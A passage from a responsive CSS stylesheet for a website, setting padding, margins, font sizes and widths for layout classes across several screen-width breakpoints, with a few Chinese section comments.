        margin-bottom: 8px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 70px;
    }
    .c_e1p4_lih {
        font-size: 30px;
        margin-bottom: 10px;
    }

    .c_e1p4_li2 {
        margin-bottom: 10px;
    }
    .c_e1p4_li {
        padding: 0 15px;
    }
    .c_e1p4_ul {
        margin: 0 -15px;
        padding-bottom: 80px;
    }
    .c_e1p5_t {
        margin: 10px 0px;
        padding: 30px 25px;
    }
    .c_e1p5_tleft, .c_e1p5_tright {
        width: 40px;
    }
    .c_e1p5_tcen {
        margin-top: 5px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 30px);
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 50px 0 80px;
    }
    
    .c_e2p2_box {
        padding-top: 60px;
        padding-bottom: 35px;
    }
    
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 12px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 30px;
    }
    .c_e2p2_frcon {
        margin-top: 50px;
    }
    .c_e2p2_fr {
        padding-left: 90px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 50px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 30px;
    }
    .c_e2p3_lia {
        padding: 15px;
    }
    /* e2-e */
    .c_h1p2_fitembtn {
        line-height: 44px;
        font-size: 16px;
        width: 130px;
    }


    /* e2-new-s */
    .c_e2p1_titbox {
        margin-bottom: 45px;
    }
    .c_e2p1_fl .c_tit4 {
        margin-bottom: 6px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 20px;
        height: 58px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 15px;
    }
    .c_e2p1_ul {
        margin-top: 20px;
    }
    .c_e2p1_libig {
        font-size: 36px;
    }
    .c_e2p1_lism {
        font-size: 18px;
    }
    .c_e2p1_fr {
        top: 34px;
    }

    /* e2-new-e */

    /* h1-new-s */
    .c_h1p2_fitemy input,
    .c_h1p2_fitemc textarea{
        padding: 0 9px;
    }
    .c_h1p2_fitemyz .c_h1p2_fitemy,
    .c_h1p2_fitemy,
    .c_h1p2_fitem{
        height: 44px;
    }

    /* h1-new-e */
    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 25px 45px 35px;
    }
    .c_poptit {
        margin-bottom: 15px;
    }
    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 35px;
        left:calc(50% + 65px);
    }
    
    /* 1440end */
    .c_b4p1_ul .slick-dots li{
        margin: 0 4px;
        width: 8px;
        height: 8px;
    }
    .c_h1p2_fitemy input{
        padding-left: 9px !important;
    }
    .c_f1list_btn{
        bottom: 30px;
    }
    .c_e1p1_box {
        padding-top: 5vw;
    }

    .c_c1info_t .c_tit4::before {
        height: 20px;
        top: 6px;
    }
    .c_h1p2_fitemc label{
        font-size: 14px;
    }
    .c_i1 h1{
        font-size: 32px;
    }

    .c_i1 {
        padding-top: 45px;
    }
    .c_i1 h1 {
        margin-bottom: 20px;
    }
    .c_e1p4_li{
        width: 40% !important;
        padding: 0 15px !important;
    }
    .c_c1p1_bg {
        width: 9%;
        min-width: 60px;
    }
    .c_e1p5_box {
        padding: 55px 0 80px;
    }
    /* 首页-s */
    .g_sypt2_topli {
        padding: 8px 20px 10px;
    }
    .g_sypt2_bot {
        padding-top: 50px;
    }
    .std_symargin1 {
        margin-bottom: 50px;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 22px;
    }
    .g_sypt2_bot_btnfl p {
        padding-left: 15px;
    }
    .g_sypt2_botsk2 .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
        border-radius: 50%;
        background: #C7CAE3;
    }
    .g_sypt3 {
        padding: 50px 0;
    }
    .g_sytitle .c_tit2 {
        margin-bottom: 3px;
    }
    .g_sypt3_wz {
        padding: 20px 25px 25px;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 21px;
    }
    .g_sypt3_icon {
        width: 38px;
        margin-bottom: 5px;
    }
    .g_sypt3 .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
    }
    .g_sypt3 .slick-dots {
        bottom: -30px;
        padding-left: 25px;
    }
    .g_sypt3sk1 {
        width: 600px;
    }
    .g_sypt3_img {
        width: 600px;
    }
    .g_sypt3sk0 {
        position: absolute;
        bottom: 30px;
        left: 0;
        z-index: 1;
        width: 430px;
    }
    .g_sypt3sk2_img {
        width: 100%;
        position: relative;
    }
    .g_sypt5_box{
        margin-top: 0;
    }
    .g_sypt3sk2 .slick-prev {
        top: -30px;
        right: 50px;
        width: 40px;
        height: 40px;
    }
    .g_sypt3sk2 .slick-next {
        top: -30px;
        right: 0;
        width: 40px;
        height: 40px;
    }
    .ys_banner {
        margin-top: 74px;
    }
    .g_sypt4ul {
        height: 341px;
    }
    .g_sypt5bj {
        bottom: 80px;
        right: 40px;
        width: 300px;
    }
    /* 首页-e */

    .c_e2p3_swiper{
        width: 100%;
    }



    .c_c1p1fr_posab {
        width: 440px;
    }
    .c_c1p1fr_posab .c_c1p1_ul:last-child{
        width: 456px;
        left: calc(-50% - 8px);
    }


    .c_d4clear_right {
        padding-left: 40px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 10px;
    }
    .c_d4clear_item {
        margin-bottom: 60px;
    }

    .c_d1_download{
        padding-top: 8px;
    }

    .c_mainnews .c_f1list_btn {
        margin-top: 10px;
    }

    .g_sypt2_bot_btnfl p{
        line-height: 1.7;
    }

    .c_b2con_itemc{
        font-size: 14px;
    }

    .c_b2con_itemct2, .c_b2con_itemct3 {
        transform: translateX(-34px);
    }


    .c_d1_imgicon .ys_imgbox_cover,
    .c_h1p1c2_img{
        border-radius:0 0 0 15px;
    }

    .c_d1_download .c_imgbox{
        width: 10px !important;
    }

    .g_sypt3sk2_bj{
        width: 80px;
        bottom: -7px;
        right: -7px;
    }

    .c_f1slick_lic1::after{
        border-left: 81.6px solid #fff;
        border-top: 30px solid transparent;
    }
    .c_e1p1_fl .c_tit2 {
        font-size: 32px;
    }
    .g_sypt4li_nr {
        width: 70%;
    }
    .g_sypt4li_nr .c_text p{
        font-size: 14px;
        line-height: 1.5;
    }
    .g_sypt4li_nr .c_btnbox .c_text{
        line-height: 44px;
    }
}

@media screen and (max-width: 1360px) {
    
    /* 1360end */
}

@media screen and (max-width: 1280px) {
    .c_c1p1fr_posab {
       
    }
    .c_e1p1_box {
        padding-top: 4vw;
    }
    /* 1280end */
    .c_e1p1_fl .c_tit2 {
        font-size: 30px;
    }
    .g_sypt4li_nr .c_text {
        font-size: 14px;
        line-height: 1.5;
        color: #666;
    }
}

/* 1200~992 平板横屏*/
@media screen and (max-width: 1200px) {
    .c_tit1{
        font-size: 32px;
    }
    .c_tit2{
        font-size: 24px;
    }
    .c_tit3{
        font-size: 22px;
    }
    .c_tit4{
        font-size: 18px;
    }
    .c_tit5{
        font-size: 16px;
    }

    .yxedr_active h1{
        font-size: 32px;
        margin-bottom: 22px;
    }
    .yxedr_active h2{
        font-size: 24px;
        margin-bottom: 18px;
    }
    .yxedr_active h3{
        font-size: 22px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_text p,.c_text{
        font-size: 14px;
        line-height: 1.5;
    }
    .yxedr_active p{
        font-size: 14px;
        line-height: 1.5;
        margin-bottom: 7px;
    }
    .c_padd1{
        padding-top: 40px;
    }
    .c_paddB130{
        padding-bottom: 50px;
    }
    .c_marB130{
        margin-bottom: 50px;
    }
    
    .std_nymargin1 {
        padding-top: 35px !important;
        padding-bottom: 20px !important;
    }
    /* bannerp-s */
    .c_bannercon_box {
        padding-top: 50px;
    }
    .c_smnav1 {
        bottom: 10px;
    }
    /* bannerp-e */

    /* b1-s */
    .c_b2con_itemct span{
        display: none;
    }
    .c_b2con_itemct2, .c_b2con_itemct3 {
        transform: translateX(0px);
    }
    .c_b2fr_img {
        width: 260px;
    }
    .c_b2fr_right {
        width: calc(100% - 260px);
        padding-left: 10px;
    }
    .c_btn {
        width: 155px;
    }
    .c_b4p1_btn .c_btn .c_imgbox {
        width: 15px;
    }
    .c_btnfl .c_text, .c_btnimg {
        line-height: 40px;
    }
    .c_b2fr_rul {
        margin-bottom: 25px;
    }
    .c_b2fr_licon {
        padding-bottom: 20px;
    }
    .c_b2fr_right .c_tit4 {
        margin-bottom: 5px;
    }

    .c_b2fr_li {
        margin-bottom: 35px;
    }

    .c_b2fl_ul2 {
        padding-top: 12px;
    }
    .c_b2fl_li1 {
        margin-bottom: 7px;
    }
    .c_b2fl_li2 {
        margin-bottom: 7px;
    }
    .c_b2fl_ul3 {
        padding-top: 8px;
    }
    .c_b2fl_li3 {
        padding-bottom: 4px;
    }
    .c_b2fl_text3 {
        padding-left: 20px;
    }
    .c_b2fl_text3 {
        font-size: 2px;
    }
    .c_b2fr_ul{
        margin-bottom: 50px;
    }
    /* b1-e */

    /* b2-s */
    .c_b2 {
        padding-top: 40px;
    }
    .c_b2info_fr {
        width: 280px;
        margin-top: 10px;
    }
    .c_b2info_fl {
        width: calc(100% - 280px);
        padding-right: 20px;
    }
    .c_b2info_fltit {
        margin-bottom: 10px;
    }
    .c_b2info_flcon p {
        margin-bottom: 5px;
    }
    .c_b2info {
        margin-bottom: 35px;
    }
    .c_b2con_h {
        padding-bottom: 4px;
        margin-bottom: 12px;
    }
    .c_b2con_iteml {
        margin-bottom: 20px;
    }
    .c_b2con_item {
        margin-bottom: 25px;
    }
    .c_b2con_icon {
        width: 22px;
        line-height: 30px;
        font-size: 0;
        margin-right: 3px;
    }
    .c_b2con_itemc {
        min-height: 32px;
        font-size: 14px;
        line-height: 1.5;
    }
    .c_b2con_itemtit {
        min-height: 40px;
        padding-left: 24px;
    }
    .c_smnav1{
        display: none;
    }
    /* b2-e */
    /* c1-s */
    .c_c1con_info {
        width: 80%;
        min-height: 230px;
        margin-top: -140px;
        padding: 20px 15px 15px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 8px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 8px;
    }
    .c_c1con_padleft {
        padding-left: 18px;
    }
    .c_c1ul {
        margin: 0 -10px;
    }
    .c_c1li {
        padding: 0 10px;
        margin-bottom: 35px;
    }
    .c_c1info_t .c_imgbox {
        width: 22px;
    }
    .c_c1list {
        margin-bottom: 40px;
    }
    /* c1-e */
    /* d1-s */
    .c_d1_download .c_text {
        margin-right: 5px;
    }
    .c_d1_download .c_imgbox {
        width: 17px;
    }
    .c_d1fr_li {
        padding: 0 6px;
        margin-bottom: 25px;
    }
    .c_d1fr_ul {
        margin: 0 -6px;
    }
    .c_d1_imgicon {
        width: 54px;
        margin-bottom: 12px;
    }
    .c_tit5box {
        padding-bottom: 20px;
        margin-bottom: 6px;
    }
    .c_d1fr_licon {
        padding: 16px 14px 14px 16px;
    }
    .c_d1_imgtype {
        width: 20px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2nav_li {
        margin: 0px 15px;
    }
    .c_d2nav {
        margin-bottom: 30px;
    }
    .c_d2list_li {
        padding: 0 8px;
        margin-bottom: 25px;
    }
    .c_d2list_ul {
        margin: 0 -8px;
    }
    .c_d2list {
        margin-bottom: 10px;
    }
    .c_video_btns {
        width: 20px;
        z-index: 10;
    }
    /* d2-e */
    /* d3-s */
    .c_d3li_t {
        padding-bottom: 15px;
    }
    .c_d3li_b {
        padding: 12px 0 5px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 60px;
    }
    .c_d3li {
        margin-bottom: 15px;
    }
    .c_d3list {
        margin-bottom: 30px;
    }
    .c_d3li_icon {
        width: 10px;
    }
    .c_b3text{
        padding: 15px 20px;
    }
    /* d3-e */
    /* d4-s */ 
    .c_d4fl {
        width: 320px;
    }
    .c_d4fr {
        width: calc(100% - 320px);
        padding-left: 20px;
    }
    .c_d4clear {
        padding-bottom: 60px;
    }
    .c_d4fl_li {
        margin-bottom: 16px;
    }
    .c_bcon {
        padding: 65px 0 80px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 8px;
    }
    /* d4-e */
    /* f1-s */
    .c_f1slick_fr {
        padding-left: 45px;
    }
    .c_f1slick_libg{
        width: 95px;
        bottom: -12px;
        right: -10px;
    }
    .c_f1slick_clear {
        padding-bottom: 30px;
    }
    .c_f1list_box {
        margin-bottom: 10px;
    }
    .c_f1list_li {
        padding: 0 12px;
    }
    .c_f1list {
        margin: 0 -12px;
    }
    .c_f1list_lib {
        padding: 12px 20px 20px 0;
    }
    .c_f1list_li {
        margin-bottom: 40px;
    }
    .c_f1_paddleft {
        padding-left: 20px;
    }
    .c_f1list_lib .c_tit5::before {
        height: 18px;
        top: 5px;
    }
    
    /* f1-e */
    /* f2-s */
    .c_f2tit_item {
        margin: 0 15px;
    }
    .c_shareimg{
        width: 22px;
    }
    .c_wx {
        margin-left: 22px;
        margin-right: 12px;
    }
    .c_f2share {
        margin-bottom: 30px;
    }
    .c_f2cutpage_h{
        font-size: 14px;
        line-height: 1.5;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 25px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 25px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 65px;
    }
    .c_g1p1_li {
        margin-bottom: 60px;
    }
    .c_g1p1_box {
        padding-bottom: 60px;
        margin-bottom: 60px;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 10px;
    }
    .c_g1p2_box {
        padding-top: 40px;
    }
    .c_g1p2_tit .c_tit2 {
        margin-bottom: 10px;
    }
    .c_g1p2_tit {
        margin-bottom: 20px;
    }
    .c_g1p2_swiper {
        padding-bottom: 30px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 25px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 17px 20px;
        box-shadow: 0px 4px 30px rgb(130 130 130 / 8%);
    }
    .c_g2li {
        margin-bottom: 15px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 20px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 60px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 27px;
        right: 20px;
    }
    .c_g2licon_tfl {
        width: 73%;
    }
    .c_g2licon_b {
        padding: 17px;
    }
    .c_g2licon_blist {
        margin-bottom: 35px;
    }
    /* g2-end */

    /* h1-s */
    .c_h1p2_fitemc label{
        font-size: 14px;
    }
    .c_h1p2_fitem input{
        font-size: 14px;
    }
    
    .c_h1p2_fitemb,
    .c_h1p2_fitemb,
    .c_h1p2_fitemtext,
    .c_h1p2_fitemy,
    .c_h1p2_fitemimg,
    .c_h1p2_fcheck {
        margin-top: 12px;
    }
    .c_h1p2_fitem {
        padding: 0 3px;
    }
    .c_h1p2_formclear {
        margin: 0 -3px;
    }
    .c_h1p2_fcsub .c_btn {
        width: 140px;
    }
    .c_h1p2_fcbox {
        margin-right: 5px;
    }
    /* h1-e*/
    /* b3-s */
    .c_lookmore{
        display: flex;
        align-items: center;
    }
    .c_lookmore_text {
        font-size: 14px;
        line-height: 1.75;
        margin-right: 5px;
        color: #3C399A;
    }
    .c_lookmore .c_imgbox {
        width: 11px;
    }
    /* b3-e */
    /* footer-s */
    
    /* footer-e */
    .c_fleft_item1 a{
        font-size: 14px;
    }
    .c_fleft_img {
        top: 3px;
    }
    .c_fleft_item2 .c_address {
        font-size: 14px;
    }
    .c_fleft_item1, .c_fleft_item2 {
        margin-bottom: 9px;
    }
    .c_fleft_t {
        margin-bottom: 35px;
    }
    .c_copy_lia{
        font-size: 14px;
    }
    .c_copy_li {
        margin-left: 12px;
    }
    .c_footer_logo {
        width: 118px;
    }
    .c_footer_box {
        padding: 35px 0 35px;
    }
    .c_main{
        margin-top: 0px;
    }

    .c_b4p1_box {
        margin-top: 85px;
        margin-bottom: 100px;
    }

    /* b4-s */
    .c_b4p1_frlist {
        margin-top: 0px;
    }
    .c_b4p3_box .slick-arrow {
        display: none !important
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 30px;
    }
    .c_b4p3_lifr {
        padding-top: 30px;
    }
    .c_b4p4_box.c_b4p3_box .slick-dots, .c_b4p3_box .slick-dots {
        top: calc(100% + 15px);
    }
    .c_b4p4_li {
        padding: 0 8px;
    }
    .c_b4p4_ul {
        margin: 0 -8px;
    }
    .c_b4p4_lib {
        padding: 15px 16px 20px;
    }
    .c_b4p4_lib .c_tit4 {
        margin-bottom: 2px;
    }
    .c_c1p1_lic{
        margin-bottom: 25px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 15px;
    }


    .c_b4p2_boxs {
        padding-top: 40px;
        padding-bottom: 45px;
    }
    .c_b4p2s_tit {
        padding-bottom: 20px;
    }
    .c_b4p2s_li {
        padding: 0 10px;
        margin-bottom: 24px;
    }
    .c_b4p2s_ul {
        margin: 0 -10px;
    }
    .c_b4p2s_fig {
        font-size: 26px;
        margin-bottom: 6PX;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 6px;
    }
    .c_b4p2s_lic {
        padding: 22px 25px 25px;
    }
    .c_b4p5_pc{
        display: none
    }
    .c_b4p5_ph{
        display: block
    }
    /* b4-e */
    /* c2-s */
    .c_c1p2_li {
        padding: 0 10px;
        margin-bottom:24px;
    }
    .c_c1p2_ul {
        margin: 0 -10px;
    }
    .c_c1p2_lic {
        padding: 20px 25px 25px;
    }
    .c_c1p2_litop .ys_imgbox_cover {
        width: 22px;
    }
    .c_c1p2_litop .c_tit4 {
        margin-left: 4px;
    }
    .c_c1p2_litop {
        padding-bottom: 5px;
    }
    .c_c1p2_lic .c_text {
        margin-top: 10px;
    }
    .c_c1p2{
        padding-bottom: 30px !important;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 8px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -8px;
    }
    .c_c1p3_li .c_tit4::before {
        height: 20px;
        top: 3px;
        width: 1px;
    }
    .c_c1p1_slickul .c_c1p1_li .c_c1p1_lic {
        margin-bottom: 0;
        min-height: 170px;
    }
    .c_c1p1_slickul .c_c1p1_lic {
        padding: 18px 18px 18px;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 30px;
    }
    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-80%) !important;
        width: 7.5%;
    }

    /* c2-e */

    /* e1-s */
    .c_e1p1_fr {
        margin-top: 60px;
    }
    .c_e1p1_box {
        min-height: 38.96vw;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 34px;
    }
    .c_e1p1_fr {
        padding-left: 40px;
    }
    .c_e1p1_frli {
        padding: 0px 15px;
        margin-bottom: 20px;
    }
    .c_e1p1_frtop {
        margin-bottom: 10px;
    }
    .c_e1p1_box{
        padding-bottom: 25px;
    }
    .c_e1p1_fl .c_tit2 {
        margin-bottom: 10px;
    }
    .c_e1p1_fl .c_text p {
        margin-bottom: 8px;
    }
    .c_e1p2_lictext {
        padding: 20px;
    }
    .c_g1p2_tit .c_tit3 {
        margin-bottom: 2px;
    }
    .c_g1p2_sbox .c_imgbox{
        margin-bottom: 10px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 60px;
    }
    .c_e1p4_lih {
        font-size: 26px;
        margin-bottom: 8px;
    }
    .c_e1p4_ul {
        padding-bottom: 50px;
    }
    .c_e1p5_tit {
        margin-bottom: 10px;
    }
    .c_e1p5_t {
        margin: 10px 0px;
        padding: 25px 15px;
    }
    .c_e1p5_tleft, .c_e1p5_tright {
        width: 35px;
    }
    .c_e1p5_tcen .c_tit5 {
        margin-bottom: 5px;
    }
    .c_e1p5_tcen {
        margin-top: 0px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 10px);
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 20px);
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 40px 0 50px;
    }
    .c_e2p2_box {
        padding-top: 50px;
    }
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 8px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 25px;
    }
    .c_e2p2_frcon {
        margin-top: 40px;
    }
    .c_e2p2_fr {
        padding-left: 70px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 40px;
    }
    .c_e2p3_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
        width: 100%;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 25px;
    }
    .c_e2p3_lia {
        padding: 10px;
    }
    .c_h1p2_fitembtn {
        line-height: 44px;
        font-size: 14px;
        width: 130px;
    }
    
    /* e2-e */
    .c_h1p2_fl .c_text {
        margin-bottom: 60px;
    }
    /* e2-new-s */
    .c_e2p1_frbox2 {
        width: 90%;
    }
    .c_e2p1_libig {
        font-size: 32px;
    }
    .c_e2p1_titbox {
        margin-bottom: 30px;
    }
    .c_e2p1_ul {
        margin-top: 10px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 14px;
        height: 53px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 20px;
        margin-right: 8px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 10px;
    }
    /* e2-new-e */

    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 25px 30px 30px;
    }

    .c_c1info_t .c_tit4::before {
        height: 18px;
        top: 5px;
    }
    .c_i1 {
        padding-top: 30px;
    }
    .c_i1 h1 {
        margin-bottom: 10px;
    }
    .c_i1 h1{
        font-size: 28px;
    }
    
    .c_c1p1fr_posab {
        /* width: 63vw; */
    }
    
    .c_c1p1_bg {
        width: 8%;
        min-width: 50px;
        bottom: 10px;
    }

    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 30px;
        left:calc(50% + 45px);
    }

    .c_c1p3_li.swiper-slide{
        width: 45% !important;
    }
    .c_e1p5_box {
        padding: 45px 0 60px;
    }


    /* 首页-s */
    .g_sypt4lipc{
        display: none;
    }
    .g_sypt4liph{
        display: block;
    }

    #menu{
        display: none;
    }
    .ys_banner{
        margin-top: 0;
    }
    .g_sypt2_top {
        padding-top: 15px;
    }
    .he_bandli {
        width: 26px;
        height: 26px;
        margin: 20px 0;
    }
    .g_sypt2_bot {
        padding-top: 40px;
    }
    .g_sypt2_botsk_word {
        width: 52%;
        padding-right: 20px;
    }
    .g_sypt2_botsk2 {
        width: 48%;
        position: relative;
    }
    .g_sypt3 {
        padding: 40px 0;
    }
    .std_symargin2 {
        margin-bottom: 20px;
    }
    .g_sypt4 .g_sytitle {
        width: 100%;
        padding: 0 40px;
        margin: 0 auto 20px;
    }
    .g_sypt3sk1 {
        width: 500px;
    }
    .g_sypt3_img {
        width: 500px;
    }
    .g_sypt3sk0 {
        bottom: 20px;
        width: 410px;
    }
    .g_sypt3sk2 .slick-prev {
        top: -25px;
        right: 45px;
        width: 34px;
        height: 34px;
    }
    .g_sypt3sk2 .slick-next {
        top: -25px;
        right: 0;
        width: 34px;
        height: 34px;
    }
    .std_symargin1 {
        margin-bottom: 40px;
    }
    .g_sypt4li {
        width: 500px;
        /* height: 340px; */
    }
    .g_sypt4li_nr{
        padding: 0 20px;
    }

    .g_sypt4ul {
        /* height: 340px; */
        height: initial;
    }
    .g_sypt4liph{
        position: static;
        transform: none;
    }

    .g_sypt4ul .slick-dots{
        bottom: 0px;
    }
    .g_sypt4ul{
        padding-bottom: 0px;
    }
    .g_sypt4ul .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 52px;
    }
    .g_sypt5bj {
        bottom: 80px;
        right: 40px;
        width: 250px;
    }
    .g_sypt3sk.std_symargin2{
        margin-bottom: 35px;
    }
    /* 首页-e */
    .c_b4p3_box.c_paddB130{
        padding-bottom: 60px;
    }
    .g_sypt4ul .slick-dots {
        bottom: 20px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 60px;
    }
    .g_sypt4ul .slick-dots li.slick-active {
        background: #3c399a;
    }
    .c_h1p2_formbox {
        padding: 26px;
    }
    .c_h1p2_fcheck {
        margin-bottom: 16px;
    }
    .c_h1p2_fitem input{
        line-height: 40px;
    }


    .c_d4clear_right {
        padding-left: 25px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 5px;
    }
    .c_d4clear_item {
        margin-bottom: 40px;
    }

    .c_d1_download{
        padding-top: 8px;
    }

    .c_h1p1c1_lip span{
        display: block;
        line-height: 1.5;
    }

    .c_home .ys_banner{
        margin-top: 0;
        height:calc(100vh - 64px) ;
    }

    .g_sypt3sk2_bj{
        width: 70px;
    }
    /* 1200end */
}
@media screen and (max-width: 1199px) {
    /* b4-s */
    .c_b4p1_box {
        margin-top: 20px;
        margin-bottom: 60px;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 20px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 10px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 30px;
    }
    .c_b4p1_fr {
        padding-left: 20px !important;
        padding-right: 60px !important;
    }
    .c_b4p2_nav {
        top: 64px !important;
    }
    .c_b4p2_nul {
        max-width: 540px;
    }
    .c_b4p2_nc.c_tit5 {
        font-size: 14px;
    }
    .c_b4p2_fcon .c_tit4 {
        margin-bottom: 5px;
    }
    .c_b4p2_fcon .c_b4p2_num {
        font-size: 28px;
    }
    .c_b4p2_fl {
        padding: 0 30px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding: 0 30px;
    }
    .c_b4p2_nc {
        line-height: 50px;
    }
    .c_b4p2_navbox {
        height: 50px;
    }
    
    /* b4-e */
    .c_e2p3_swiper.swiper-container{
        overflow: hidden;
    }
    .g_sypt4li_nr {
        width: 100%;
    }
}

/* 991~768 平板竖屏 重点*/
@media screen and (max-width: 991px) {
    .c_tit1{
        font-size: 26px;
    }
    .c_tit2{
        font-size: 20px;
    }
    .c_tit3{
        font-size: 18px;
    }
    .c_tit4{
        font-size: 18px;
    }
    .c_tit5{
        font-size: 16px;
    }

    .yxedr_active h1{
        font-size: 26px;
        margin-bottom: 22px;
    }
    .yxedr_active h2{
        font-size: 20px;
        margin-bottom: 18px;
    }
    .yxedr_active h3{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 16px;
        margin-bottom: 10px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: px;
    }
    .c_paddB130{
        padding-bottom: 70px;
    }
    .c_padd1{
        padding-top: 30px;
    }
    .c_paddB130{
        padding-bottom: 40px;
    }
    .c_marB130{
        margin-bottom: 40px;
    }
    .std_nymargin4{
        padding-bottom: 10px !important;
    }
    .std_nymargin1 {
        padding-top: 25px !important;
        padding-bottom: 13px !important;
    }
    /* banner-s */
    .c_bannerbg .c_imgbox img:nth-child(1){
        display: none;
    }

    .c_bannerbg .c_imgbox img:nth-child(2){
        display: block;
    }
    /* banner-e */
    /* b1-s*/
    .c_b2fr_img {
        width: 220px;
    }
    .c_b2fr_right {
        width: calc(100% - 220px);
        padding-left: 0px;
    }
    .c_b2fr_rul {
        margin-bottom: 20px;
    }
    .c_b2fr_li {
        margin-bottom: 25px;
    }

    .c_b2fl_ul2 {
        padding-top: 10px;
    }
    .c_b2fl_li1 {
        margin-bottom: 6px;
    }
    .c_b2fl_li2 {
        margin-bottom: 6px;
    }
    .c_b2fl_ul3 {
        padding-top: 6px;
    }
    .c_b2fl_li3 {
        padding-bottom: 2px;
    }
    .c_b2fl_c2 .c_text {
        padding-left: 10px;
    }
    .c_b2fl_text3 {
        padding-left: 15px;
    }
    .c_b2fr_ul{
        margin-bottom: 40px;
    }
    /* b1-e*/

    /* b2-s */
    .c_b2 {
        padding-top: 30px;
    }
    .c_b2info_fr {
        width: 230px;
    }
    .c_b2info_fl {
        width: calc(100% - 230px);
        padding-right: 15px;
    }
    .c_b2info_fltit {
        margin-bottom: 10px;
    }
    .c_b2info_flcon p {
        margin-bottom: 5px;
    }
    .c_b2info {
        margin-bottom: 35px;
    }
    /* b2-e */

    /* c1-s */
    .c_c1con_info {
        width: 82%;
        min-height: 230px;
        margin-top: -90px;
        padding: 20px 15px 15px 0;
    }
    .c_c1list {
        margin-bottom: 30px;
    }
    /* c1-e */

    /* d1-s */
    .c_d1fr_li{
        width: 50%;
        margin-bottom: 20px;
    }
    .c_b2fr_list {
        margin-bottom: 10px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2list_time .c_text{
        font-size: 12px;
    }
    .c_d2nav_lic.c_tit5{
        font-size: 14px;
    }
    .c_d2nav_li {
        margin: 0px 10px;
    }
    .c_d2nav_ul {
        padding-bottom: 4px;
    }
    .c_d2nav_lic::after {
        bottom: -5px;
    }
    .c_d2nav {
        margin-bottom: 20px;
    }
    .c_d2list_li {
        padding: 0 8px;
        margin-bottom: 20px;
    }
    /* d2-e */

    /* d3-s */
    .c_d3li_t .c_tit5 {
        padding-right: 30px;
    }
    .c_b3text{
        padding: 15px 15px 10px;
    }
    /* d3-e */
    /* d4-s */ 
    .c_d4fl {
        width: 230px;
    }
    .c_d4fr {
        width: calc(100% - 230px);
        padding-left: 15px;
    }
    .c_d4clear {
        padding-bottom: 50px;
    }
    .c_d4fl_li {
